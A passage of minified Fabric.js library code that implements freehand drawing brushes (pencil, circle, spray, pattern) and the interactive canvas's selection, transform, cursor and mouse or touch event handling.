t=this.canvas.contextTop;t.shadowColor="",t.shadowBlur=t.shadowOffsetX=t.shadowOffsetY=0}}),fabric.PencilBrush=fabric.util.createClass(fabric.BaseBrush,{initialize:function(t){this.canvas=t,this._points=[]},onMouseDown:function(t){this._prepareForDrawing(t),this._captureDrawingPath(t),this._render()},onMouseMove:function(t){this._captureDrawingPath(t),this.canvas.clearContext(this.canvas.contextTop),this._render()},onMouseUp:function(){this._finalizeAndAddPath()},_prepareForDrawing:function(t){var e=new fabric.Point(t.x,t.y);this._reset(),this._addPoint(e),this.canvas.contextTop.moveTo(e.x,e.y)},_addPoint:function(t){this._points.push(t)},_reset:function(){this._points.length=0,this._setBrushStyles(),this._setShadow()},_captureDrawingPath:function(t){var e=new fabric.Point(t.x,t.y);this._addPoint(e)},_render:function(){var t=this.canvas.contextTop,e=this.canvas.viewportTransform,i=this._points[0],r=this._points[1];t.save(),t.transform(e[0],e[1],e[2],e[3],e[4],e[5]),t.beginPath(),2===this._points.length&&i.x===r.x&&i.y===r.y&&(i.x-=.5,r.x+=.5),t.moveTo(i.x,i.y);for(var s=1,n=this._points.length;s<n;s++){var o=i.midPointFrom(r);t.quadraticCurveTo(i.x,i.y,o.x,o.y),i=this._points[s],r=this._points[s+1]}t.lineTo(i.x,i.y),t.stroke(),t.restore()},convertPointsToSVGPath:function(t){var e=[],i=new fabric.Point(t[0].x,t[0].y),r=new fabric.Point(t[1].x,t[1].y);e.push("M ",t[0].x," ",t[0].y," ");for(var s=1,n=t.length;s<n;s++){var o=i.midPointFrom(r);e.push("Q ",i.x," ",i.y," ",o.x," ",o.y," "),i=new fabric.Point(t[s].x,t[s].y),s+1<t.length&&(r=new fabric.Point(t[s+1].x,t[s+1].y))}return e.push("L ",i.x," ",i.y," "),e},createPath:function(t){var e=new fabric.Path(t,{fill:null,stroke:this.color,strokeWidth:this.width,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,originX:"center",originY:"center"});return this.shadow&&(this.shadow.affectStroke=!0,e.setShadow(this.shadow)),e},_finalizeAndAddPath:function(){this.canvas.contextTop.closePath();var t=this.convertPointsToSVGPath(this._points).join("");if("M 0 0 Q 0 0 0 0 L 0 0"!==t){var e=this.createPath(t);this.canvas.add(e),e.setCoords(),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderAll(),this.canvas.fire("path:created",{path:e})}else this.canvas.renderAll()}}),fabric.CircleBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,initialize:function(t){this.canvas=t,this.points=[]},drawDot:function(t){var e=this.addPoint(t),i=this.canvas.contextTop,r=this.canvas.viewportTransform;i.save(),i.transform(r[0],r[1],r[2],r[3],r[4],r[5]),i.fillStyle=e.fill,i.beginPath(),i.arc(e.x,e.y,e.radius,0,2*Math.PI,!1),i.closePath(),i.fill(),i.restore()},onMouseDown:function(t){this.points.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.drawDot(t)},onMouseMove:function(t){this.drawDot(t)},onMouseUp:function(){var t=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;for(var e=[],i=0,r=this.points.length;i<r;i++){var s=this.points[i],n=new fabric.Circle({radius:s.radius,left:s.x,top:s.y,originX:"center",originY:"center",fill:s.fill});this.shadow&&n.setShadow(this.shadow),e.push(n)}var o=new fabric.Group(e,{originX:"center",originY:"center"});o.canvas=this.canvas,this.canvas.add(o),this.canvas.fire("path:created",{path:o}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=t,this.canvas.renderAll()},addPoint:function(t){var e=new fabric.Point(t.x,t.y),i=fabric.util.getRandomInt(Math.max(0,this.width-20),this.width+20)/2,r=new fabric.Color(this.color).setAlpha(fabric.util.getRandomInt(0,100)/100).toRgba();return e.radius=i,e.fill=r,this.points.push(e),e}}),fabric.SprayBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,density:20,dotWidth:1,dotWidthVariance:1,randomOpacity:!1,optimizeOverlapping:!0,initialize:function(t){this.canvas=t,this.sprayChunks=[]},onMouseDown:function(t){this.sprayChunks.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.addSprayChunk(t),this.render()},onMouseMove:function(t){this.addSprayChunk(t),this.render()},onMouseUp:function(){var t=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;for(var e=[],i=0,r=this.sprayChunks.length;i<r;i++)for(var s=this.sprayChunks[i],n=0,o=s.length;n<o;n++){var a=new fabric.Rect({width:s[n].width,height:s[n].width,left:s[n].x+1,top:s[n].y+1,originX:"center",originY:"center",fill:this.color});this.shadow&&a.setShadow(this.shadow),e.push(a)}this.optimizeOverlapping&&(e=this._getOptimizedRects(e));var h=new fabric.Group(e,{originX:"center",originY:"center"});h.canvas=this.canvas,this.canvas.add(h),this.canvas.fire("path:created",{path:h}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=t,this.canvas.renderAll()},_getOptimizedRects:function(t){for(var e,i={},r=0,s=t.length;r<s;r++)i[e=t[r].left+""+t[r].top]||(i[e]=t[r]);var n=[];for(e in i)n.push(i[e]);return n},render:function(){var t=this.canvas.contextTop;t.fillStyle=this.color;var e=this.canvas.viewportTransform;t.save(),t.transform(e[0],e[1],e[2],e[3],e[4],e[5]);for(var i=0,r=this.sprayChunkPoints.length;i<r;i++){var s=this.sprayChunkPoints[i];void 0!==s.opacity&&(t.globalAlpha=s.opacity),t.fillRect(s.x,s.y,s.width,s.width)}t.restore()},addSprayChunk:function(t){this.sprayChunkPoints=[];for(var e,i,r,s=this.width/2,n=0;n<this.density;n++){e=fabric.util.getRandomInt(t.x-s,t.x+s),i=fabric.util.getRandomInt(t.y-s,t.y+s),r=this.dotWidthVariance?fabric.util.getRandomInt(Math.max(1,this.dotWidth-this.dotWidthVariance),this.dotWidth+this.dotWidthVariance):this.dotWidth;var o=new fabric.Point(e,i);o.width=r,this.randomOpacity&&(o.opacity=fabric.util.getRandomInt(0,100)/100),this.sprayChunkPoints.push(o)}this.sprayChunks.push(this.sprayChunkPoints)}}),fabric.PatternBrush=fabric.util.createClass(fabric.PencilBrush,{getPatternSrc:function(){var t=fabric.document.createElement("canvas"),e=t.getContext("2d");return t.width=t.height=25,e.fillStyle=this.color,e.beginPath(),e.arc(10,10,10,0,2*Math.PI,!1),e.closePath(),e.fill(),t},getPatternSrcFunction:function(){return String(this.getPatternSrc).replace("this.color",'"'+this.color+'"')},getPattern:function(){return this.canvas.contextTop.createPattern(this.source||this.getPatternSrc(),"repeat")},_setBrushStyles:function(){this.callSuper("_setBrushStyles"),this.canvas.contextTop.strokeStyle=this.getPattern()},createPath:function(t){var e=this.callSuper("createPath",t);return e.stroke=new fabric.Pattern({source:this.source||this.getPatternSrcFunction()}),e}}),function(){var t=fabric.util.getPointer,e=fabric.util.degreesToRadians,i=fabric.util.radiansToDegrees,r=Math.atan2,s=Math.abs;for(var n in fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(t,e){e||(e={}),this._initStatic(t,e),this._initInteractive(),this._createCacheCanvas(),fabric.Canvas.activeInstance=this},uniScaleTransform:!1,centeredScaling:!1,centeredRotation:!1,interactive:!0,selection:!0,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},_resetCurrentTransform:function(t){var e=this._currentTransform;e.target.set({scaleX:e.original.scaleX,scaleY:e.original.scaleY,left:e.original.left,top:e.original.top}),this._shouldCenterTransform(t,e.target)?"rotate"===e.action?this._setOriginToCenter(e.target):("center"!==e.originX&&("right"===e.originX?e.mouseXSign=-1:e.mouseXSign=1),"center"!==e.originY&&("bottom"===e.originY?e.mouseYSign=-1:e.mouseYSign=1),e.originX="center",e.originY="center"):(e.originX=e.original.originX,e.originY=e.original.originY)},containsPoint:function(t,e){var i=this.getPointer(t,!0),r=this._normalizePointer(e,i);return e.containsPoint(r)||e._findTargetCorner(i)},_normalizePointer:function(t,e){var i,r=this.getActiveGroup(),s=e.x,n=e.y;return r&&"group"!==t.type&&r.contains(t)&&(i=new fabric.Point(r.left,r.top),s-=(i=fabric.util.transformPoint(i,this.viewportTransform,!0)).x,n-=i.y),{x:s,y:n}},isTargetTransparent:function(t,e,i){var r=t.hasBorders,s=t.transparentCorners;t.hasBorders=t.transparentCorners=!1,this._draw(this.contextCache,t),t.hasBorders=r,t.transparentCorners=s;var n=fabric.util.isTransparent(this.contextCache,e,i,this.targetFindTolerance);return this.clearContext(this.contextCache),n},_shouldClearSelection:function(t,e){var i=this.getActiveGroup(),r=this.getActiveObject();return!e||e&&i&&!i.contains(e)&&i!==e&&!t.shiftKey||e&&!e.evented||e&&!e.selectable&&r&&r!==e},_shouldCenterTransform:function(t,e){if(e){var i,r=this._currentTransform;return"scale"===r.action||"scaleX"===r.action||"scaleY"===r.action?i=this.centeredScaling||e.centeredScaling:"rotate"===r.action&&(i=this.centeredRotation||e.centeredRotation),i?!t.altKey:t.altKey}},_getOriginFromCorner:function(t,e){var i={x:t.originX,y:t.originY};return"ml"===e||"tl"===e||"bl"===e?i.x="right":"mr"!==e&&"tr"!==e&&"br"!==e||(i.x="left"),"tl"===e||"mt"===e||"tr"===e?i.y="bottom":"bl"!==e&&"mb"!==e&&"br"!==e||(i.y="top"),i},_getActionFromCorner:function(t,e){var i="drag";return e&&(i="ml"===e||"mr"===e?"scaleX":"mt"===e||"mb"===e?"scaleY":"mtr"===e?"rotate":"scale"),i},_setupCurrentTransform:function(t,i){if(i){var r=this.getPointer(t),s=i._findTargetCorner(this.getPointer(t,!0)),n=this._getActionFromCorner(i,s),o=this._getOriginFromCorner(i,s);this._currentTransform={target:i,action:n,scaleX:i.scaleX,scaleY:i.scaleY,offsetX:r.x-i.left,offsetY:r.y-i.top,originX:o.x,originY:o.y,ex:r.x,ey:r.y,left:i.left,top:i.top,theta:e(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1},this._currentTransform.original={left:i.left,top:i.top,scaleX:i.scaleX,scaleY:i.scaleY,originX:o.x,originY:o.y},this._resetCurrentTransform(t)}},_translateObject:function(t,e){var i=this._currentTransform.target;i.get("lockMovementX")||i.set("left",t-this._currentTransform.offsetX),i.get("lockMovementY")||i.set("top",e-this._currentTransform.offsetY)},_scaleObject:function(t,e,i){var r=this._currentTransform,s=r.target,n=s.get("lockScalingX"),o=s.get("lockScalingY"),a=s.get("lockScalingFlip");if(!n||!o){var h=s.translateToOriginPoint(s.getCenterPoint(),r.originX,r.originY),c=s.toLocalPoint(new fabric.Point(t,e),r.originX,r.originY);this._setLocalMouse(c,r),this._setObjectScale(c,r,n,o,i,a),s.setPositionByOrigin(h,r.originX,r.originY)}},_setObjectScale:function(t,e,i,r,s,n){var o=e.target,a=!1,h=!1,c=o.stroke?o.strokeWidth:0;e.newScaleX=t.x/(o.width+c/2),e.newScaleY=t.y/(o.height+c/2),n&&e.newScaleX<=0&&e.newScaleX<o.scaleX&&(a=!0),n&&e.newScaleY<=0&&e.newScaleY<o.scaleY&&(h=!0),"equally"!==s||i||r?s?"x"!==s||o.get("lockUniScaling")?"y"!==s||o.get("lockUniScaling")||h||r||o.set("scaleY",e.newScaleY):a||i||o.set("scaleX",e.newScaleX):(a||i||o.set("scaleX",e.newScaleX),h||r||o.set("scaleY",e.newScaleY)):a||h||this._scaleObjectEqually(t,o,e),a||h||this._flipObject(e,s)},_scaleObjectEqually:function(t,e,i){var r=t.y+t.x,s=e.stroke?e.strokeWidth:0,n=(e.height+s/2)*i.original.scaleY+(e.width+s/2)*i.original.scaleX;i.newScaleX=i.original.scaleX*r/n,i.newScaleY=i.original.scaleY*r/n,e.set("scaleX",i.newScaleX),e.set("scaleY",i.newScaleY)},_flipObject:function(t,e){t.newScaleX<0&&"y"!==e&&("left"===t.originX?t.originX="right":"right"===t.originX&&(t.originX="left")),t.newScaleY<0&&"x"!==e&&("top"===t.originY?t.originY="bottom":"bottom"===t.originY&&(t.originY="top"))},_setLocalMouse:function(t,e){var i=e.target;"right"===e.originX?t.x*=-1:"center"===e.originX&&(t.x*=2*e.mouseXSign,t.x<0&&(e.mouseXSign=-e.mouseXSign)),"bottom"===e.originY?t.y*=-1:"center"===e.originY&&(t.y*=2*e.mouseYSign,t.y<0&&(e.mouseYSign=-e.mouseYSign)),s(t.x)>i.padding?t.x<0?t.x+=i.padding:t.x-=i.padding:t.x=0,s(t.y)>i.padding?t.y<0?t.y+=i.padding:t.y-=i.padding:t.y=0},_rotateObject:function(t,e){var s=this._currentTransform;if(!s.target.get("lockRotation")){var n=r(s.ey-s.top,s.ex-s.left),o=r(e-s.top,t-s.left),a=i(o-n+s.theta);a<0&&(a=360+a),s.target.angle=a%360}},setCursor:function(t){this.upperCanvasEl.style.cursor=t},_resetObjectTransform:function(t){t.scaleX=1,t.scaleY=1,t.setAngle(0)},_drawSelection:function(){var t=this.contextTop,e=this._groupSelector,i=e.left,r=e.top,n=s(i),o=s(r);if(t.fillStyle=this.selectionColor,t.fillRect(e.ex-(i>0?0:-i),e.ey-(r>0?0:-r),n,o),t.lineWidth=this.selectionLineWidth,t.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1){var a=e.ex+.5-(i>0?0:n),h=e.ey+.5-(r>0?0:o);t.beginPath(),fabric.util.drawDashedLine(t,a,h,a+n,h,this.selectionDashArray),fabric.util.drawDashedLine(t,a,h+o-1,a+n,h+o-1,this.selectionDashArray),fabric.util.drawDashedLine(t,a,h,a,h+o,this.selectionDashArray),fabric.util.drawDashedLine(t,a+n-1,h,a+n-1,h+o,this.selectionDashArray),t.closePath(),t.stroke()}else t.strokeRect(e.ex+.5-(i>0?0:n),e.ey+.5-(r>0?0:o),n,o)},_isLastRenderedObject:function(t){return this.controlsAboveOverlay&&this.lastRenderedObjectWithControlsAboveOverlay&&this.lastRenderedObjectWithControlsAboveOverlay.visible&&this.containsPoint(t,this.lastRenderedObjectWithControlsAboveOverlay)&&this.lastRenderedObjectWithControlsAboveOverlay._findTargetCorner(this.getPointer(t,!0))},findTarget:function(t,e){if(!this.skipTargetFind){if(this._isLastRenderedObject(t))return this.lastRenderedObjectWithControlsAboveOverlay;var i=this.getActiveGroup();if(i&&!e&&this.containsPoint(t,i))return i;var r=this._searchPossibleTargets(t);return this._fireOverOutEvents(r),r}},_fireOverOutEvents:function(t){t?this._hoveredTarget!==t&&(this.fire("mouse:over",{target:t}),t.fire("mouseover"),this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget}),this._hoveredTarget.fire("mouseout")),this._hoveredTarget=t):this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget}),this._hoveredTarget.fire("mouseout"),this._hoveredTarget=null)},_checkTarget:function(t,e,i){if(e&&e.visible&&e.evented&&this.containsPoint(t,e)){if(!this.perPixelTargetFind&&!e.perPixelTargetFind||e.isEditing)return!0;if(!this.isTargetTransparent(e,i.x,i.y))return!0}},_searchPossibleTargets:function(t){for(var e,i=this.getPointer(t,!0),r=this._objects.length;r--;)if(this._checkTarget(t,this._objects[r],i)){this.relatedTarget=this._objects[r],e=this._objects[r];break}return e},getPointer:function(e,i,r){r||(r=this.upperCanvasEl);var s,n=t(e,r),o=r.getBoundingClientRect(),a=o.width||0,h=o.height||0;return a&&h||("top"in o&&"bottom"in o&&(h=Math.abs(o.top-o.bottom)),"right"in o&&"left"in o&&(a=Math.abs(o.right-o.left))),this.calcOffset(),n.x=n.x-this._offset.left,n.y=n.y-this._offset.top,i||(n=fabric.util.transformPoint(n,fabric.util.invertTransform(this.viewportTransform))),s=0===a||0===h?{width:1,height:1}:{width:r.width/a,height:r.height/h},{x:n.x*s.width,y:n.y*s.height}},_createUpperCanvas:function(){var t=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+t),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.getWidth()+"px",height:this.getHeight()+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(t){var e=this.getWidth()||t.width,i=this.getHeight()||t.height;fabric.util.setStyle(t,{position:"absolute",width:e+"px",height:i+"px",left:0,top:0}),t.width=e,t.height=i,fabric.util.makeElementUnselectable(t)},_copyCanvasStyle:function(t,e){e.style.cssText=t.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},_setActiveObject:function(t){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=t,t.set("active",!0)},setActiveObject:function(t,e){return this._setActiveObject(t),this.renderAll(),this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e}),this},getActiveObject:function(){return this._activeObject},_discardActiveObject:function(){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=null},discardActiveObject:function(t){return this._discardActiveObject(),this.renderAll(),this.fire("selection:cleared",{e:t}),this},_setActiveGroup:function(t){this._activeGroup=t,t&&t.set("active",!0)},setActiveGroup:function(t,e){return this._setActiveGroup(t),t&&(this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e})),this},getActiveGroup:function(){return this._activeGroup},_discardActiveGroup:function(){var t=this.getActiveGroup();t&&t.destroy(),this.setActiveGroup(null)},discardActiveGroup:function(t){return this._discardActiveGroup(),this.fire("selection:cleared",{e:t}),this},deactivateAll:function(){for(var t=this.getObjects(),e=0,i=t.length;e<i;e++)t[e].set("active",!1);return this._discardActiveGroup(),this._discardActiveObject(),this},deactivateAllWithDispatch:function(t){var e=this.getActiveGroup()||this.getActiveObject();return e&&this.fire("before:selection:cleared",{target:e,e:t}),this.deactivateAll(),e&&this.fire("selection:cleared",{e:t}),this},drawControls:function(t){var e=this.getActiveGroup();e?this._drawGroupControls(t,e):this._drawObjectsControls(t)},_drawGroupControls:function(t,e){e._renderControls(t)},_drawObjectsControls:function(t){for(var e=0,i=this._objects.length;e<i;++e)this._objects[e]&&this._objects[e].active&&(this._objects[e]._renderControls(t),this.lastRenderedObjectWithControlsAboveOverlay=this._objects[e])}}),fabric.StaticCanvas)"prototype"!==n&&(fabric.Canvas[n]=fabric.StaticCanvas[n]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){}),fabric.Element=fabric.Canvas}(),function(){var t={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},e=fabric.util.addListener,i=fabric.util.removeListener;fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this._bindEvents(),e(fabric.window,"resize",this._onResize),e(this.upperCanvasEl,"mousedown",this._onMouseDown),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"mousewheel",this._onMouseWheel),e(this.upperCanvasEl,"touchstart",this._onMouseDown),e(this.upperCanvasEl,"touchmove",this._onMouseMove),"undefined"!=typeof Event&&"add"in Event&&(Event.add(this.upperCanvasEl,"gesture",this._onGesture),Event.add(this.upperCanvasEl,"drag",this._onDrag),Event.add(this.upperCanvasEl,"orientation",this._onOrientationChange),Event.add(this.upperCanvasEl,"shake",this._onShake),Event.add(this.upperCanvasEl,"longpress",this._onLongPress))},_bindEvents:function(){this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this)},removeListeners:function(){i(fabric.window,"resize",this._onResize),i(this.upperCanvasEl,"mousedown",this._onMouseDown),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"mousewheel",this._onMouseWheel),i(this.upperCanvasEl,"touchstart",this._onMouseDown),i(this.upperCanvasEl,"touchmove",this._onMouseMove),"undefined"!=typeof Event&&"remove"in Event&&(Event.remove(this.upperCanvasEl,"gesture",this._onGesture),Event.remove(this.upperCanvasEl,"drag",this._onDrag),Event.remove(this.upperCanvasEl,"orientation",this._onOrientationChange),Event.remove(this.upperCanvasEl,"shake",this._onShake),Event.remove(this.upperCanvasEl,"longpress",this._onLongPress))},_onGesture:function(t,e){this.__onTransformGesture&&this.__onTransformGesture(t,e)},_onDrag:function(t,e){this.__onDrag&&this.__onDrag(t,e)},_onMouseWheel:function(t,e){this.__onMouseWheel&&this.__onMouseWheel(t,e)},_onOrientationChange:function(t,e){this.__onOrientationChange&&this.__onOrientationChange(t,e)},_onShake:function(t,e){this.__onShake&&this.__onShake(t,e)},_onLongPress:function(t,e){this.__onLongPress&&this.__onLongPress(t,e)},_onMouseDown:function(t){this.__onMouseDown(t),e(fabric.document,"touchend",this._onMouseUp),e(fabric.document,"touchmove",this._onMouseMove),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchstart"===t.type?i(this.upperCanvasEl,"mousedown",this._onMouseDown):(e(fabric.document,"mouseup",this._onMouseUp),e(fabric.document,"mousemove",this._onMouseMove))},_onMouseUp:function(t){if(this.__onMouseUp(t),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp),i(fabric.document,"mousemove",this._onMouseMove),i(fabric.document,"touchmove",this._onMouseMove),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchend"===t.type){var r=this;setTimeout(function(){e(r.upperCanvasEl,"mousedown",r._onMouseDown)},400)}},_onMouseMove:function(t){!this.allowTouchScrolling&&t.preventDefault&&t.preventDefault(),this.__onMouseMove(t)},_onResize:function(){this.calcOffset()},_shouldRender:function(t,e){var i=this.getActiveGroup()||this.getActiveObject();return!!(t&&(t.isMoving||t!==i)||!t&&i||!t&&!i&&!this._groupSelector||e&&this._previousPointer&&this.selection&&(e.x!==this._previousPointer.x||e.y!==this._previousPointer.y))},__onMouseUp:function(t){var e;if(this.isDrawingMode&&this._isCurrentlyDrawing)this._onMouseUpInDrawingMode(t);else{this._currentTransform?(this._finalizeCurrentTransform(),e=this._currentTransform.target):e=this.findTarget(t,!0);var i=this._shouldRender(e,this.getPointer(t));this._maybeGroupObjects(t),e&&(e.isMoving=!1),i&&this.renderAll(),this._handleCursorAndEvent(t,e)}},_handleCursorAndEvent:function(t,e){this._setCursorFromEvent(t,e);var i=this;setTimeout(function(){i._setCursorFromEvent(t,e)},50),this.fire("mouse:up",{target:e,e:t}),e&&e.fire("mouseup",{e:t})},_finalizeCurrentTransform:function(){var t=this._currentTransform.target;t._scaling&&(t._scaling=!1),t.setCoords(),this.stateful&&t.hasStateChanged()&&(this.fire("object:modified",{target:t}),t.fire("modified")),this._restoreOriginXY(t)},_restoreOriginXY:function(t){if(this._previousOriginX&&this._previousOriginY){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null}},_onMouseDownInDrawingMode:function(t){this._isCurrentlyDrawing=!0,this.discardActiveObject(t).renderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var e=fabric.util.invertTransform(this.viewportTransform),i=fabric.util.transformPoint(this.getPointer(t,!0),e);this.freeDrawingBrush.onMouseDown(i),this.fire("mouse:down",{e:t});var r=this.findTarget(t);void 0!==r&&r.fire("mousedown",{e:t,target:r})},_onMouseMoveInDrawingMode:function(t){if(this._isCurrentlyDrawing){var e=fabric.util.invertTransform(this.viewportTransform),i=fabric.util.transformPoint(this.getPointer(t,!0),e);this.freeDrawingBrush.onMouseMove(i)}this.setCursor(this.freeDrawingCursor),this.fire("mouse:move",{e:t});var r=this.findTarget(t);void 0!==r&&r.fire("mousemove",{e:t,target:r})},_onMouseUpInDrawingMode:function(t){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this.fire("mouse:up",{e:t});var e=this.findTarget(t);void 0!==e&&e.fire("mouseup",{e:t,target:e})},__onMouseDown:function(t){if(("which"in t?1===t.which:1===t.button)||fabric.isTouchSupported)if(this.isDrawingMode)this._onMouseDownInDrawingMode(t);else if(!this._currentTransform){var e=this.findTarget(t),i=this.getPointer(t,!0);this._previousPointer=i;var r=this._shouldRender(e,i),s=this._shouldGroup(t,e);this._shouldClearSelection(t,e)?this._clearSelection(t,e,i):s&&(this._handleGrouping(t,e),e=this.getActiveGroup()),e&&e.selectable&&!s&&(this._beforeTransform(t,e),this._setupCurrentTransform(t,e)),r&&this.renderAll(),this.fire("mouse:down",{target:e,e:t}),e&&e.fire("mousedown",{e:t})}},_beforeTransform:function(t,e){this.stateful&&e.saveState(),e._findTargetCorner(this.getPointer(t))&&this.onBeforeScaleRotate(e),e!==this.getActiveGroup()&&e!==this.getActiveObject()&&(this.deactivateAll(),this.setActiveObject(e,t))},_clearSelection:function(t,e,i){this.deactivateAllWithDispatch(t),e&&e.selectable?this.setActiveObject(e,t):this.selection&&(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0})},_setOriginToCenter:function(t){this._previousOriginX=this._currentTransform.target.originX,this._previousOriginY=this._currentTransform.target.originY;var e=t.getCenterPoint();t.originX="center",t.originY="center",t.left=e.x,t.top=e.y,this._currentTransform.left=t.left,this._currentTransform.top=t.top},_setCenterToOrigin:function(t){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null},__onMouseMove:function(t){var e,i;if(this.isDrawingMode)this._onMouseMoveInDrawingMode(t);else if(!(void 0!==t.touches&&t.touches.length>1)){var r=this._groupSelector;r?(i=this.getPointer(t,!0),r.left=i.x-r.ex,r.top=i.y-r.ey,this.renderTop()):this._currentTransform?this._transformObject(t):!(e=this.findTarget(t))||e&&!e.selectable?this.setCursor(this.defaultCursor):this._setCursorFromEvent(t,e),this.fire("mouse:move",{target:e,e:t}),e&&e.fire("mousemove",{e:t})}},_transformObject:function(t){var e=this.getPointer(t),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,this._beforeScaleTransform(t,i),this._performTransformAction(t,i,e),this.renderAll()},_performTransformAction:function(t,e,i){var r=i.x,s=i.y,n=e.target,o=e.action;"rotate"===o?(this._rotateObject(r,s),this._fire("rotating",n,t)):"scale"===o?(this._onScale(t,e,r,s),this._fire("scaling",n,t)):"scaleX"===o?(this._scaleObject(r,s,"x"),this._fire("scaling",n,t)):"scaleY"===o?(this._scaleObject(r,s,"y"),this._fire("scaling",n,t)):(this._translateObject(r,s),this._fire("moving",n,t),this.setCursor(this.moveCursor))},_fire:function(t,e,i){this.fire("object:"+t,{target:e,e:i}),e.fire(t,{e:i})},_beforeScaleTransform:function(t,e){if("scale"===e.action||"scaleX"===e.action||"scaleY"===e.action){var i=this._shouldCenterTransform(t,e.target);(i&&("center"!==e.originX||"center"!==e.originY)||!i&&"center"===e.originX&&"center"===e.originY)&&(this._resetCurrentTransform(t),e.reset=!0)}},_onScale:function(t,e,i,r){!t.shiftKey&&!this.uniScaleTransform||e.target.get("lockUniScaling")?(e.reset||"scale"!==e.currentAction||this._resetCurrentTransform(t,e.target),e.currentAction="scaleEqually",this._scaleObject(i,r,"equally")):(e.currentAction="scale",this._scaleObject(i,r))},_setCursorFromEvent:function(t,e){if(!e||!e.selectable)return this.setCursor(this.defaultCursor),!1;var i=this.getActiveGroup(),r=e._findTargetCorner&&(!i||!i.contains(e))&&e._findTargetCorner(this.getPointer(t,!0));return r?this._setCornerCursor(r,e):this.setCursor(e.hoverCursor||this.hoverCursor),!0},_setCornerCursor:function(e,i){if(e in t)this.setCursor(this._getRotatedCornerCursor(e,i));else{if("mtr"!==e||!i.hasRotatingPoint)return this.setCursor(this.defaultCursor),!1;this.setCursor(this.rotationCursor)}},_getRotatedCornerCursor:function(e,i){var r=Math.round(i.getAngle()%360/45);return r<0&&(r+=8),r+=t[e],r%=8,this.cursorMap[r]}})}(),function(){var t=Math.min,e=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(t,e){var i=this.getActiveObject();return 